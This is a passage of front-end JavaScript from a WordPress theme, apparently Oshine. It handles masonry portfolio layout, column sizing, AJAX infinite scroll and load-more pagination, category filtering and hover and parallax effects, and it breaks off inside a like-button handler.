								normalHeight = elementsWithWideWidth.find( '.flip-img-wrap,.post-thumb-wrap' ).outerHeight();
							}else if( 0 < elementsWithWideHeight.length ) {  
                                normalHeight = ( elementsWithWideHeight.find( '.flip-img-wrap,.post-thumb-wrap' ).outerHeight() - this.gutter_width )/2;
                            }else if( 0 < elementsWithWideWidthHeight.length ) {
								normalHeight = ( elementsWithWideWidthHeight.find( '.flip-img-wrap,.post-thumb-wrap' ).outerHeight() - this.gutter_width )/2;
							}else{
								normalHeight = 0;
							}
						}
						return normalHeight;

                    },
					this.getElementNormalWidth = function() {

						var normalWidth = 0,
							elementsWithNormalWidth = this.portfolioContainer.find( '.no-wide-width-height:visible,.wide-height:visible' ),
							elementsWithWideWidth,
							elementsWithWideWidthHeight;
						if( 0 < elementsWithNormalWidth.length ) {
							normalWidth = elementsWithNormalWidth.find( '.flip-img-wrap,.post-thumb-wrap' ).width();
						}else{
							elementsWithWideWidth = this.portfolioContainer.find( '.wide-width:visible' );
							elementsWithWideWidthHeight = this.portfolioContainer.find( '.wide-width-height:visible' );
							if( 0 < elementsWithWideWidth.length ) {
								normalWidth = ( elementsWithWideWidth.find( '.flip-img-wrap,.post-thumb-wrap' ) - this.gutter_width )/2;
							}else if( 0 < elementsWithWideWidthHeight.length ) {
								normalWidth = ( elementsWithWideWidthHeight.find( '.flip-img-wrap,.post-thumb-wrap' ) - this.gutter_width )/2;
							}else{
								normalWidth = 0;
							}
						}
						return normalWidth;
					
					},
                    this.noOfColumns = function () {

                        var windowTotalWidth = jQuery(window).width() + jQuery.getScrollbarWidth() ,
							$isBlog = jQuery( 'body' ).hasClass( 'blog' ) ;
						console.log(jQuery.getScrollbarWidth())
                        if( windowTotalWidth < 1280 && windowTotalWidth >= 768 ) {
							if( ( $isBlog && windowTotalWidth > 960 ) || !$isBlog ) {
								switch(this.closest_portfolio.attr('data-col')){
									case 'two':
										return 2;
									case 'one':
										return 1;
									default :
										return 3;
								}
							}else{
								if( 1 == this.closest_portfolio.attr( 'data-col' ) ) {
									return 1;
								}else{
									return 2;
								}
							}
                        }else if ( windowTotalWidth < 768 && windowTotalWidth > 481 ){
							if( $isBlog ) {
								return 1;
							}
                            switch(this.closest_portfolio.attr('data-col')){
                                case 'one':
                                    return 1;
                                default :
                                    return 2;
                            }
                        }else if ( windowTotalWidth <= 481 ){
                            if( this.closest_portfolio.hasClass( 'portfolio-two-col-mobile' ) ) {
                                return 2;
                            }else {
                                return 1;
                            }
                        }else{
                            switch(this.closest_portfolio.attr('data-col')){
                                case 'five':
                                    return 5;
                                case 'four':
                                    return 4;
                                case 'three':
                                    return 3;
                                case 'two':
                                    return 2;
                                case 'one':
                                    return 1;
                                default :
                                    return 3;
                            }
                        }
                    
					},
                    this.getRoundedWidth = function () {

                        var rounded_width = Math.floor(this.getContainerWidth() );
                        var nCols = this.noOfColumns();
                        if(nCols == 0) nCols = 1;
                        var remainder = Math.floor(rounded_width / nCols);
                        rounded_width = remainder * nCols + nCols;
                        this.setContainerWidth( rounded_width );
                        return rounded_width; 
                    
					},
                    this.setColumnWidth = function () {
                        
						this.columnWidth = this.getRoundedWidth() / this.noOfColumns();
                    
					},
					this.prepareToFireIsotope = function() {

						var currentInstance = this;
						if( this.closest_portfolio.hasClass( 'portfolio-delay-load' ) || this.closest_portfolio.hasClass( 'portfolio-lazy-load' ) ) {
							this.multiGridSetup( null, false );
							this.applyIsotope( !this.closest_portfolio.hasClass( 'portfolio-delay-load' ) ? true : false );
						}else{
							this.portfolioContainer.imagesLoaded( function(){

								currentInstance.multiGridSetup( null, false );
								currentInstance.applyIsotope( true );

							} );
						}

					},
                    this.multiGridSetup = function ( $newItems, $isResize ) {

						var elements = $newItems || this.elements,
							currentAspectRatio,
							flipImageWrap,
							vNormalHeight,
							normalWidth,
							vGutterWidth = this.gutter_width;
                        if ( this.closest_portfolio.hasClass('full-screen-gutter') && 1 != Number(this.closest_portfolio.attr('data-enable-masonry'))  && 'flickr' != this.dataSource ) {  
                            if( !$isResize ) {
								vNormalHeight = this.getElementNormalHeight();
							}else{
								currentAspectRatio = this.closest_portfolio.attr( 'data-aspect-ratio' );
								vNormalHeight = Math.round( this.getElementNormalWidth()/currentAspectRatio );								
							}
							elements.each( function() {

								var currentElement = jQuery( this );
								if( currentElement.hasClass( 'wide-height' ) ) {
									currentElement.find( '.flip-img-wrap,.post-thumb-wrap' ).css( 'height', ( vNormalHeight*2 ) + vGutterWidth );
								}else if( currentElement.hasClass( 'wide-width-height' ) ) {
									if( 480 > window.innerWidth ) {
                                        var actualWidth = currentElement.width() - parseInt( currentElement.children(0).css( 'margin-left' ) );
										currentElement.find( '.flip-img-wrap,.post-thumb-wrap' ).css( 'height', Math.round( actualWidth/currentElement.find( 'img' ).attr( 'data-aspect-ratio' ) ) );
									}else{
										currentElement.find( '.flip-img-wrap,.post-thumb-wrap' ).css( 'height', (vNormalHeight*2) + vGutterWidth );
									}
								}else{
									currentElement.find( '.flip-img-wrap,.post-thumb-wrap' ).css( 'height', vNormalHeight );
								}

							} );

                        }else if( 'flickr' == this.dataSource ||  Number(this.closest_portfolio.attr('data-enable-masonry')) == 1 ) {
							if( !$isResize ) {
								elements.find( '.flip-img-wrap,.post-thumb-wrap' ).each( function(i, el) {
									var currentElement = jQuery( el );
									currentElement.css( 'height', currentElement.outerHeight() );

								} );
							}else if( $isResize ) {
								var normalElementWidth = this.getElementNormalWidth();
								elements.find( '.flip-img-wrap,.post-thumb-wrap' ).each( function( i, el ) {

									var currentElement = jQuery( el );
									currentElement.css( 'height', Math.round( normalElementWidth/currentElement.attr( 'data-aspect-ratio' ) ) );

								} );
							}
						}
						if( !this.initialRender || null != $newItems ) {
							elements.find( '.flip-img-wrap,.post-thumb-wrap' ).css( "padding-bottom", "0px" );							
							elements.find( '.flip-img-wrap,.post-thumb-wrap' ).find( 'img' ).resizeToParent();		
						}

                            
                    },
                    this.applyIsotope = function( delayLoad ) {
						
                        var column_width = this.columnWidth,
							flipWrap = this.portfolioContainer.find('.flip-img-wrap,.post-thumb-wrap'),
							shouldMaintainOrder = '1' == this.closest_portfolio.attr( 'data-maintain-order' );
                        this.portfolioContainer.isotope({
							isInitLayout : false,
                            itemSelector : '.element',
                            masonry: {
								columnWidth : column_width,
								horizontalOrder: shouldMaintainOrder
                            },
							transitionDuration : this.closest_portfolio.hasClass( 'portfolio-delay-load' ) ? 0 : 450
                        }).isotope('on','layoutComplete', function( laidOutItems ) {
                           
                            if( !this.initialRender ) {
                                if( Number( this.closest_portfolio.hasClass( 'portfolio-delay-load' ) ) ) {
										this.elements.addClass( "element-animate" );
										this.portfolioContainer.css( "visibility", "visible" );
										if( !$body.hasClass( 'be-sticky-sections' ) || 960 >= window.innerWidth ) {
											if( this.portfolioContainer.hasClass( 'style8-blog' ) ) {
												setTimeout( portfolioScrollReveal.delayReveal, 100 );
											}else{
												setTimeout( portfolioScrollReveal.delayReveal, 0 );
											}
											initializedPortfolioWithDelayCount++;
											if( initializedPortfolioWithDelayCount == portfolioWithDelayLoadCount ) {
												jQuery( window ).trigger( "beDelayLoad" );
											}
										}
                                }else{
                                    this.portfolioContainer.css( "visibility", "visible" );                                
                                }
                                if( Number( this.closest_portfolio.hasClass( 'portfolio-lazy-load' ) ) ) {
									if( !$body.hasClass( 'be-sticky-sections' ) || 960 >= window.innerWidth ) {
										if( this.portfolioContainer.hasClass( 'style8-blog' ) ) {
											setTimeout( 
												portfolioLazyReveal.reveal, 200
											);
										}else{
											portfolioLazyReveal.reveal();
										}
										initializedPortfolioWithLazyCount++;
										if( initializedPortfolioWithLazyCount == portfolioWithLazyLoadCount ) {
											jQuery( window ).trigger( "beLazyLoad" );
										}
									}
                                }
                                this.initialRender = true;
                            }
							setTimeout( function(){
								
								Waypoint.refreshAll();
								if( delayLoad ) {
									this.delayLoad( this.elements );
								}
							}.bind( this ), 0 );

                        }.bind( this ));
						this.portfolioContainer.isotope( 'layout' );

                    },

                    this.delayLoad = function ( $elements ) {

						var delay = 100;
						$elements.each( function() {

							var curElement = jQuery( this ).find( 'img' );
							setTimeout( function() {
								curElement.parent().addClass( 'img-loaded' );
								curElement.closest('.flip-wrap').next().addClass('img-loaded');
							}, delay );
							delay = delay + 200;

						} );

                    },
                    this.portfolioParallaxSetup = function(){
                        if(this.portfolioContainer.hasClass('portfolio-item-parallax')) {
                            this.portfolioContainer.parentsUntil('.be-section').css('overflow', 'visible');
                            this.portfolioContainer.closest('.be-section').css('overflow', 'visible');
                            this.portfolioContainer.css('overflow', 'visible').find('.element').css('overflow', 'visible');
                        }
                    },

					this.triggerResize = function() {

						this.setColumnWidth();
						this.multiGridSetup( null, true );
						this.applyIsotope( false );

					}
                },

	            portfolioMainModule = function( portfolio ){
	                var portfolioModuleInst = [], i = 0; 
	                // Loop for Each Portfolio Item
	                portfolio.each(function () {
	                    // Default Portfolio Layout
	                    portfolioModuleInst[i] = new portfolioModule();
	                    portfolioModuleInst[i].init( jQuery(this) );
	                    portfolioModuleInst[i].prepareToFireIsotope();
	                    portfolioModuleInst[i].portfolioParallaxSetup();
	                    // Increment loop Counter
	                    i++;
	                }); //End of Loop
	            },


	            paginationData = function(triggerParam, portfolioParam, elementParam) {
	                var $this = portfolioParam,
	                    $trigger = triggerParam,
	                    $ajaxData = '';


	                switch(elementParam){
	                    case 'portfolio' : 

	                        $ajaxData = "action=" + $this.attr("data-action") + 
	                                    "&category=" + $this.attr("data-category") + 
	                                    "&masonry=" + $this.attr("data-enable-masonry") + 
	                                    "&showposts=" + $this.attr("data-showposts") + 
	                                    "&col=" + $this.attr("data-col") + 
	                                    "&gallery=" + $this.attr("data-gallery") + 
	                                    "&filter=" + $this.attr("data-filter") + 
										"&meta_to_show=" + $this.attr("data-meta_to_show") + 
										"&placeholder_color" + $this.attr("data-placeholder-color") +
	                                    "&show_filters=" + $this.attr("data-show_filters") + 
	                                    "&thumb_overlay_color=" + $this.attr("data-thumbnail-bg-color") + 
	                                    "&title_style=" + ( $this.attr("data-title-style") || "") + 
	                                    "&title_color=" + $this.attr("data-title-color") + 
	                                    "&cat_color=" + $this.attr("data-cat-color") + 
	                                    "&title_animation_type=" + ( $this.attr("data-title-animation-type") || "" ) + 
	                                    "&cat_animation_type=" + ( $this.attr("data-cat-animation-type") || "" ) + 
	                                    "&gutter_width=" + Number( $this.attr("data-gutter-width") ) + 
	                                    "&hover_style=" + ( $this.attr("data-hover-style") || "" ) + 
	                                    "&img_grayscale=" + $this.attr("data-img-grayscale") + 
	                                    "&image_effect=" + ( $this.attr("data-image-effect") || "" ) + 
	                                    "&gradient_style_color=" + $this.attr("data-gradient-style-color") + 
	                                    "&cat_hide=" + $this.attr("data-cat-hide") + 
	                                    "&like_button=" + $this.attr("data-like-indicator") + 
										"&placeholder_color=" + $this.attr( "data-placeholder-color" ) + 
                                        "&prebuilt_hover_style=" + ( $this.attr( "data-prebuilt-hover-style" ) || "" );

	                        return $ajaxData;

	                    case 'gallery' :

	                        $ajaxData = "action=" + $this.attr("data-action") + 
	                                    "&masonry=" + $this.attr("data-enable-masonry") + 
	                                    "&source=" + $this.attr("data-source") + 
	                                    "&gutter_width=" + $this.attr("data-gutter-width") + 
	                                    "&col=" + $this.attr("data-col") + 
	                                    "&data_gutter_width=" + Number( $this.attr("data-gutter-width") ) + 
	                                    "&images_arr=" + $this.attr("data-images-array") + 
	                                    "&items_per_load=" + $this.attr("data-items-per-load") + 
	                                    "&hover_style=" + $this.attr("data-hover-style") + 
	                                    "&img_grayscale=" + $this.attr("data-image-grayscale") + 
	                                    "&lightbox_type=" + $this.attr("data-lightbox-type") + 
	                                    "&image_source=" + $this.attr("data-image-source") + 
	                                    "&image_effect=" + $this.attr("data-image-effect") + 
	                                    "&thumb_overlay_color=" + $this.attr("data-thumb-overlay-color") + 
	                                    "&gradient_style_color=" + $this.attr("data-grad-style-color") + 
	                                    "&like_button=" + $this.attr("data-like-button") + 
	                                    "&hover_content_option=" + $this.attr("data-hover-content") + 
	                                    "&hover_content_color=" + $this.attr("data-hover-content-color") + 
										"&lazy_load=0" +
										"&delay_load=" + ( $this.hasClass( 'portfolio-delay-load' ) ? 1 : 0 ) +
										"&placeholder_color=" + $this.attr( 'data-placeholder-color' ); 

	                        return $ajaxData;

	                    case 'blog' :

	                        $ajaxData = "action=" + $this.attr("data-action") + 
	                        "&showposts=" + $this.attr("data-showposts") + 
	                        "&gutter_width=" + Number( $this.attr("data-gutter-width") ) + 
							"&blog_style=" + ( portfolioParam.find( '.portfolio-container' ).hasClass( 'style3-blog' ) ? 'style3' : 'style8' ) + 
	                        "&total_items=" + $trigger.attr('data-total-items') ;

	                        return $ajaxData;

	                }
	            },

	            infiniteScroll = function( triggerParam, portfolioParam, pagedParam, elementTypeParam ) {
	                var $this = triggerParam,
	                $portfolio = portfolioParam,
	                $paged = pagedParam;


	                var be_waypoint = new Waypoint({
	                    element: $this,
	                    handler: function (direction) {
	                        if (direction === 'down') {
	                            var $this_waypoint = this, 
	                            $page_loader = jQuery('.page-loader');
	                            $this_waypoint.disable(); //Disable Waypoint untill Images are Loaded
	                            $page_loader.fadeIn();
	                            jQuery.ajax({
	                                type: "POST",
	                                url: ajax_url,
	                                data: paginationData( $this, $portfolio, elementTypeParam) + "&paged=" + $paged 
	                            }).done(function (data) {
	                                if (data !== 0 && data !== '0' && data) {
	                                    var $newItems = jQuery(data).filter( function() {
												return 1 == this.nodeType;
											}),
											$portfolioInstance = $portfolio.data( "oshinePortfolio" );
                                        if( $portfolio.hasClass( 'be-portfolio-prebuilt-hover-style3' ) ) {
                                            tiltHoverEffect( $newItems.find( '.thumb-wrap' ) );
                                        }
										$portfolioInstance.elements = $portfolioInstance.elements.add( $newItems );
                                        if( $portfolio.hasClass( 'portfolio-delay-load' ) ) {
                                                $newItems.addClass( 'element-animate' );
												$portfolioInstance.portfolioContainer.append( $newItems );
												$portfolioInstance.multiGridSetup( $newItems, false );
												$portfolioInstance.portfolioContainer.isotope( "appended", $newItems );
												portfolioScrollReveal.addElements( $newItems );
												portfolioScrollReveal.delayReveal();
                                                if(elementTypeParam == 'portfolio' || elementTypeParam == 'gallery' ){
                                                    directionalHover( $portfolio.find('.element') );
                                                }
                                                if(elementTypeParam == 'blog'){
													portfolioLazyReveal.addElements( $newItems.find( '.thumb-wrap' ).find( 'img' ) );
													setTimeout( portfolioLazyReveal.reveal, 100 );													
                                                    $newItems.find('.be_image_slider').each(function () {
                                                        var $this = jQuery(this).find('.image_slider_module');
                                                        be_blog_gallery($this); 
                                                    });
                                                    $newItems.fitVids();
													oshine_scripts.triggerStackShare( $newItems.find( '.be-share-stack-mask' ) );
                                                }
                                                window.tatsu.lightbox();
                                                $this_waypoint.enable(); //Enable Waypoint 
                                                $paged = Number($paged) + 1;
                                                $page_loader.fadeOut();  
                                        }else{
                                            $newItems.imagesLoaded(function() {
												$portfolioInstance.portfolioContainer.append( $newItems )
												$portfolioInstance.multiGridSetup( $newItems, false );
												$portfolioInstance.portfolioContainer.isotope( "appended", $newItems );
												$portfolioInstance.delayLoad( $newItems );
                                                if(elementTypeParam == 'portfolio' || elementTypeParam == 'gallery' ){
                                                    directionalHover( $portfolio.find('.element') );
                                                }
                                                if(elementTypeParam == 'blog'){
                                                    $newItems.find('.be_image_slider').each(function () {
                                                        var $this = jQuery(this).find('.image_slider_module');
                                                        be_blog_gallery($this); 
                                                    });
                                                    $newItems.fitVids();
                                                }
												window.tatsu.lightbox();
												
												if( window.be_gdpr_magnific_popup_retrigger ){
													window.be_gdpr_magnific_popup_retrigger();
												}

                                                $this_waypoint.enable(); //Enable Waypoint 
                                                $paged = Number($paged) + 1;
                                                $page_loader.fadeOut();

                                            });
                                        }
	                                } else {
	                                    $this_waypoint.destroy();
	                                    $page_loader.fadeOut();
	                                }
	                            });
	                       }
	                    }, 
	                    offset: 'bottom-in-view'    
	                });
	            },

	            loadmore = function( triggerParam, portfolioParam, pagedParam, elementTypeParam ){
	                var $this = triggerParam,
	                $portfolio = portfolioParam,
	                $paged = pagedParam,
	                $page_loader = jQuery('.page-loader');
	                $page_loader.fadeIn();
	                $this.addClass('disabled');
	                jQuery.ajax({
	                    type: "POST",
	                    url: ajax_url,
	                    data: paginationData( $this, $portfolio , elementTypeParam) + "&paged=" + $paged ,
	                    success: function (data) {

	                        if (data!== 0 && data !== '0' && data) {
	                            var $newItems = jQuery(data).filter( function() {
									return 1 == this.nodeType;
									}),
									$portfolioInstance = $portfolio.data( "oshinePortfolio" );
                                if( $portfolio.hasClass( 'be-portfolio-prebuilt-hover-style3' ) ) {
                                    tiltHoverEffect( $newItems.find( '.thumb-wrap' ) );
                                }
								$portfolioInstance.elements = $portfolioInstance.elements.add( $newItems );
								if( $portfolio.hasClass( 'portfolio-delay-load' ) ) {
									$newItems.addClass( 'element-animate' );
									$portfolioInstance.portfolioContainer.append( $newItems )
									$portfolioInstance.multiGridSetup( $newItems, false );

									$portfolioInstance.portfolioContainer.isotope( "appended", $newItems );
									portfolioScrollReveal.addElements( $newItems );
									portfolioScrollReveal.delayReveal();
									if(elementTypeParam == 'portfolio' || elementTypeParam == 'gallery' ){
										directionalHover( $portfolio.find('.element') );
									}
									if(elementTypeParam == 'blog'){
										portfolioLazyReveal.addElements( $newItems.find( '.thumb-wrap' ).find( 'img' ) );
										setTimeout( portfolioLazyReveal.reveal, 100 );
										$newItems.find('.be_image_slider').each(function () {
											var $this = jQuery(this).find('.image_slider_module');
											be_blog_gallery($this); 
										});
										$newItems.fitVids();
										oshine_scripts.triggerStackShare( $newItems.find( '.be-share-stack-mask' ) );
									}

									window.tatsu.lightbox();

									$portfolio.attr("data-paged", Number($paged) + 1);
									
									$this.attr("data-total-items", function () {
										return (Number(jQuery(this).attr('data-total-items')) - $newItems.find('.element-inner').length);
									});

									if ($this.attr("data-total-items") <= 0) {
										$this.fadeOut(500, function () {
											$this.remove();
										});
									}
									$this.removeClass('disabled');
									$page_loader.fadeOut();

								}else{
									$newItems.imagesLoaded(function () {
										
										$portfolioInstance.portfolioContainer.append( $newItems )
										$portfolioInstance.multiGridSetup( $newItems, false );
										$portfolioInstance.portfolioContainer.isotope( "appended", $newItems );
										$portfolioInstance.delayLoad( $newItems );
										if(elementTypeParam == 'portfolio' || elementTypeParam == 'gallery' ){
											directionalHover( $portfolio.find('.element') );
										}
										if(elementTypeParam == 'blog'){
											$newItems.find('.be_image_slider').each(function () {
												var $this = jQuery(this).find('.image_slider_module');
												be_blog_gallery($this); 
											});
											$newItems.fitVids();
										}

										window.tatsu.lightbox();
										if( window.be_gdpr_magnific_popup_retrigger ){
											window.be_gdpr_magnific_popup_retrigger();
										}
										$portfolio.attr("data-paged", Number($paged) + 1);
										
										$this.attr("data-total-items", function () {
											return (Number(jQuery(this).attr('data-total-items')) - $newItems.find('.element-inner').length);
										});

										if ($this.attr("data-total-items") <= 0) {
											$this.fadeOut(500, function () {
												$this.remove();
											});
										}
										$this.removeClass('disabled');
										$page_loader.fadeOut();
										
										if( typeof window.triggerBeGdpr === 'function' ){
											window.triggerBeGdpr();
										}
									});									
								}
	                        } else {
	                            $this.addClass('disabled');
	                            $page_loader.fadeOut();
	                        }
	                    }
	                });
	            },

                //code to detect browser type. 
                //Source code : https://stackoverflow.com/questions/9847580/how-to-detect-safari-chrome-ie-firefox-and-opera-browser
                detectBrowser = function() {

                    // Opera 8.0+
                    var isOpera = (!!window.opr && !!opr.addons) || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0,
                        isFirefox = typeof InstallTrigger !== 'undefined',
                        isSafari = /constructor/i.test(window.HTMLElement) || (function (p) { return p.toString() === "[object SafariRemoteNotification]"; })(!window['safari'] || (typeof safari !== 'undefined' && safari.pushNotification)),
                        isIE = !!document.documentMode,
                        isEdge = !!window.StyleMedia,
                        isChrome = !!window.chrome && !!window.chrome.webstore;
                    return isOpera ? 'Opera' : isFirefox ? 'Firefox' : isSafari ? 'Safari' : isIE ? 'IE' : isEdge ? 'Edge' : isChrome ? 'Chrome' : false;

                }, 

                tiltHoverEffect = function( elements ) {

                    if( 0 < jQuery( '.be-portfolio-prebuilt-hover-style3' ).length ) {
                        asyncloader.require( 'tilt', function() {
                            var targetElements = elements || jQuery( '.be-portfolio-prebuilt-hover-style3' ).closest( '.portfolio-all-wrap' ).css( 'overflow', 'visible' ).find( '.thumb-wrap' ),
                                targetBrowser = detectBrowser();
                            if( 'string' == typeof targetBrowser && ( 'Edge' == targetBrowser || 'IE' == targetBrowser ) ) {
                                return;
                            }else if( 'string' == typeof targetBrowser && 'Safari' == targetBrowser ) {
                                targetElements.find( '.thumb-shadow-wrapper' ).css( 'display', 'none' );
                                if( jQuery( 'body' ).hasClass( 'be-fixed-footer' ) ) { 
                                    jQuery( '#be-fixed-footer-wrap' ).css( 'position', 'relative' );
                                    jQuery( '#be-fixed-footer-placeholder' ).css( 'display', 'none' );
									jQuery( 'body' ).removeClass( 'be-fixed-footer' );
									jQuery( 'body' ).addClass( 'be-fixed-footer-disable' );
                                } 
                            }
                            targetElements.tilt({
                                glare : true,
                                maxGlare : 0.3,
                                perspective : 1000,
                                speed : 4000,
                                maxTilt : 10,
                                scale : 1.05
                            });

                        } );
                    }

                },

	            be_blog_gallery = function(blog_gallery_post){
	                var $this = blog_gallery_post,
	                $slideshow = $this.attr('data-auto-slide'),
	                $slideshowspeed = 1000;
	                if( 'no' == $slideshow ){
	                    $slideshow = false;
	                } else {
	                    $slideshow = true;
	                    $slideshowspeed = $this.attr('data-slide-interval');
					}
					asyncloader.require( [ 'owlcarousel', 'imagesloaded' ], function(){
						
						$this.imagesLoaded( function() {

							$this.owlCarousel({
								items:1,
								autoHeight: true,
								autoplay: $slideshow,
								autoplayTimeout: $slideshowspeed, 
								autoplaySpeed: 1000,
								autoplayHoverPause: true,
								navRewind: false,
								nav: true,
								loop: true,
								navText: ['<i class="font-icon icon-arrow_carrot-left"></i>','<i class="font-icon icon-arrow_carrot-right"></i>'],
								dots:false,
								onInitialize: function() {
									$this.fadeIn(500);
									$this.trigger('refresh.owl.carousel');
								}
							});	
							$this.closest( '.portfolio-container' ).isotope( 'layout' );						
						
						} );

					});
	                
	            },

	            forcePortfolioTitles = function() {

                    var portfolioContainer = jQuery('.portfolio-container');
	                portfolioContainer.imagesLoaded(function () {
	                    if( portfolioContainer.hasClass( 'force-show-thumb-overlay' ) ) {
	                       portfolioContainer.css('opacity','1');
	                    }
	                }); 
	           
				 },


	            triggerInfiniteScroll = function(){
	                if( trigger.length > 0 ) {
	                    trigger.each( function() {
	                        var $portfolio = jQuery(this).closest('.portfolio');
	                        infiniteScroll( jQuery(this), $portfolio , $portfolio.attr( 'data-paged' ), jQuery(this).attr( 'data-type' ) )
	                    });
	                }
	            },


	            animationTrigger = function() {
	                jQuery(document).on( 'mouseenter.oshine mouseleave.oshine', '.element-inner', function(e) {
	                    var $animationTrigger = jQuery(this).find( '.animation-trigger' );
	                    if( $animationTrigger.length > 0 ) {    
		                    if( 'mouseenter' == e.type ){
		                        $animationTrigger.addClass( $animationTrigger.attr( 'data-animation-type' ) );
		                    } else {
		                        $animationTrigger.removeClass( $animationTrigger.attr( 'data-animation-type' ) );
		                    }
		                }
	                });
	            },

	            parallaxPortfolioClasses = function() {              
	                jQuery('.portfolio-container').each(function () {
	                    var $this = jQuery(this), 
	                        $i = 0;
	                    if($this.closest('.portfolio').hasClass('two-col')) {
	                        $this.find('.element').each(function() {
	                            if($i == 1 || $i == 2) {
	                                jQuery(this).addClass('parallax-effect');
	                                $i = $i+1;
	                            } else if($i == 3) {
	                                jQuery(this).addClass('no-parallax-effect');
	                                $i = 0;
	                            } else {
	                                jQuery(this).addClass('no-parallax-effect');
	                                $i = $i+1;
	                            }
	                        });
	                    } else {
	                        $this.find('.element:odd').addClass('parallax-effect');
	                        $this.find('.element:even').addClass('no-parallax-effect');
	                    }
	                });      
	            },

	            parallaxPortfolio = function() {
                    var portfolioContainer = jQuery('.portfolio-container');
	                if( portfolioContainer.length > 0  && portfolioContainer.hasClass('portfolio-item-parallax') ) {
	                    if(jQuery('html').hasClass('no-touch') && (jQuery(window).width() >= 768)) {
	                        portfolioContainer.each(function() {
	                            var $window_height = jQuery(window).height(), $window_scroll_top = jQuery(window).scrollTop();
	                            jQuery(this).find('.element.parallax-effect').each(function() {
	                                var $this = jQuery(this), offset = $this.offset().top, animate_pos = offset-($window_height/2), opacity = ((animate_pos) - $window_scroll_top)/1.5, opacity_2 = opacity*1.7;
	                                $this.find('.element-inner').css({
	                                    '-webkit-transform' : 'translatey('+opacity_2+'px) scale(0.7) translatez(0px)',
	                                    '-moz-transform' : 'translatey('+opacity_2+'px) scale(0.7) translatez(0px)',
	                                    '-o-transform' : 'translatey('+opacity_2+'px) scale(0.7) translatez(0px)',
	                                    '-ms-transform' : 'translatey('+opacity_2+'px) scale(0.7) translatez(0px)',
	                                    'transform' : 'translatey('+opacity_2+'px) scale(0.7) translatez(0px)'
	                                });
	                                $this.find('.thumb-title-wrap, .custom-like-button').css({
	                                    '-webkit-transform' : 'scale(1.4) translatez(0px)',
	                                    '-moz-transform' : 'scale(1.4) translatez(0px)',
	                                    '-o-transform' : 'scale(1.4) translatez(0px)',
	                                    '-ms-transform' : 'scale(1.4) translatez(0px)',
	                                    'transform' : 'scale(1.4) translatez(0px)'
	                                });
	                            });
	                            jQuery(this).find('.element.no-parallax-effect').each(function() {
	                                var $this = jQuery(this), offset = $this.offset().top, animate_pos = offset-($window_height/2), opacity = ((animate_pos) - $window_scroll_top)/2;
	                                $this.find('.element-inner').css({
	                                    '-webkit-transform' : 'translatey('+opacity+'px) translatez(0px)',
	                                    '-moz-transform' : 'translatey('+opacity+'px) translatez(0px)',
	                                    '-o-transform' : 'translatey('+opacity+'px) translatez(0px)',
	                                    '-ms-transform' : 'translatey('+opacity+'px) translatez(0px)',
	                                    'transform' : 'translatey('+opacity+'px) translatez(0px)',
	                                });
	                            });
	                        });
	                    }
	                }   
	            },

	            filter = function() {
                    var delayCall = '';
	                jQuery(document).on('click', '.sort', function () {
						var currentTrigger = jQuery( this ),                           
							filterClass = currentTrigger.data().id.toString(),
							closestPortfolio = currentTrigger.closest( '.portfolio' ),
							filterElements;
						if( filterClass && filterClass.toString ) {
							filterClass = filterClass.toString();
						}
						currentTrigger.closest( '.filters' ).find( '.sort' ).removeClass( 'current_choice' );
                        
						currentTrigger.addClass( 'current_choice' );
						if( closestPortfolio.hasClass( 'portfolio-delay-load' ) ) {
							var classQuotient = 'delay-loaded already-visible end-animation animation-complete ' + closestPortfolio.attr( 'data-animation' ),
								currentVisibleElements = closestPortfolio.find( '.element.delay-loaded' );
							filterElements = ( 'element' != filterClass ) ? ( closestPortfolio.find( '.element' ).filter( function() {
								
								return ( 'string' == typeof jQuery( this ).attr( 'data-category-names' ) && ( 0 <= jQuery( this ).attr( 'data-category-names' ).indexOf( filterClass ) ) );

							}) ) : closestPortfolio.find( '.element' );
							currentVisibleElements.css( 'animation-delay', 'initial' );
							currentVisibleElements.removeClass( classQuotient );
							currentVisibleElements.addClass( 'end-animation' );
							closestPortfolio.addClass( 'filter-scale-back-animation' );
                            if( '' != delayCall ) {
                                clearTimeout( delayCall );
                            }
							delayCall = setTimeout( function() {
                                if( '' != delayCall ) {
                                    delayCall = '';
                                }
								closestPortfolio.removeClass( 'filter-scale-back-animation' );
								filterElements.removeClass( classQuotient );	
								closestPortfolio.data( 'oshinePortfolio' ).portfolioContainer.isotope({
									filter : function() {
										var curCategories = jQuery( this ).attr( 'data-category-names' ),
                                            curCategoriesArray,
											result = false;
                                        if( 'element' == filterClass ) {
                                            result = true;
                                        }else if( 'string' == typeof curCategories && '' != curCategories ) {
                                            curCategoriesArray = curCategories.split( " " );
                                            if( '' == curCategoriesArray[ curCategoriesArray.length - 1 ] ) {
                                                curCategoriesArray.pop();
                                            }
                                            if( 0 <= curCategoriesArray.indexOf( filterClass ) ) {
                                                result = true;
                                            }else{
                                                result = false;
                                            }                                            
                                        }else{
                                            result = false;
                                        }

										return result;

									}
								});
								portfolioScrollReveal.addElements( filterElements, true );
								portfolioScrollReveal.delayReveal();
								if( closestPortfolio.hasClass( 'portfolio-lazy-load' ) ) {
									portfolioLazyReveal.reveal();
								}
                                jQuery( window ).trigger( 'resize' );
							}, 300 );
						}else{
							closestPortfolio.data( 'oshinePortfolio' ).portfolioContainer.isotope({
								filter : function() {
                                            var curCategories = jQuery( this ).attr( 'data-category-names' ),
                                                curCategoriesArray,
                                                result = false;
                                            if( 'element' == filterClass ) {
                                                result = true;
                                            }else if( 'string' == typeof curCategories && '' != curCategories ) {
                                                curCategoriesArray = curCategories.split( " " );
                                                if( '' == curCategoriesArray[ curCategoriesArray.length - 1 ] ) {
                                                    curCategoriesArray.pop();
                                                }
                                                if( 0 <= curCategoriesArray.indexOf( filterClass ) ) {
                                                    result = true;
                                                }else{
                                                    result = false;
                                                }                                            
                                            }else{
                                                result = false;
                                            }

                                            return result;
										
                                        }
							});	
							if( closestPortfolio.hasClass( 'portfolio-lazy-load' ) ) {
								setTimeout( portfolioLazyReveal.reveal, 450 );
							}	
                            jQuery( window ).trigger( 'resize' );					
						}
	                });                
	            },

	            triggerLoadMore = function() {
	                jQuery(document).on('click', '.trigger_load_more:not(.disabled)', function () {
	                    var $portfolio = jQuery(this).closest('.portfolio'),
	                        $paged = Number( $portfolio.attr('data-paged') );
	                    loadmore( jQuery(this), $portfolio, $paged, jQuery(this).attr('data-type') );
	                });
	            },

	            portfolioLike = function() {
	                jQuery(document).on('click', '.portfolio-like .custom-like-button', function (e) {
	                    var $this = jQuery(this), $post_id = $this.attr('data-post-id');
	                    // $this.addClass('disable');
	                    jQuery.ajax({
	                        type: "POST",
